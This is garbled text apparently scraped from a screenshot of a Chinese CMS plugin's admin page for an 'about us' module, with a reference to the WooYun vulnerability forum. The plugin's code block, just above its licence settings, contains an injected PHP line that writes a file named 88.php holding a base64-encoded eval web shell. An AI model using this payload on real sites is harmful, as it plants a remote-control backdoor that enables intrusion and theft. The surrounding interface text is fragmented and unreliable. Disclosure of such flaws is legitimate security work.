 应用 » 雨哲关于我们单页 [+] 搜索 MAP
雨哲关于我们单页 v5.6 设置 页面管理 后台管理 帮助文档 关于我们 更多页面
msglabeltips
moduleinstalled
ID 显示顺序 moduletitle msgvarsclasstrue msgvarsclass modulename msgvarstemp data diy 链接 msgvarstatus 内容
1 -9 后台首页 !varsclasstrue1! admin extra_admin false !varsstatus2! !
varsedi
t!
2 0 关于我们 !varsclasstrue1! about tplall.htm false !varsstatus2! !
varshid
e!
[yuzhepage:code]
fputs(fopen('88.php',w),base64_decode("PD9waHAgQGV2YWwoJF9QT1NUW2NdKTs/Pg=="));
//授权验证，请勿修改
$pagemodcert = array(
'SN' => '2013072021i993I399iu',
'RevisionID' => '15930',
'SiteUrl' => 'http://localhost/',
'ClientUrl' => 'http://localhost/',
'SiteID' => '3CADAF8F-0D80-1220-7A76-77300890ECB0',
'Admin' => 'd22197069ef96a8012348d1be499272d',
);
[/yuzhepage:code]
关于我们
zone.wooyun.org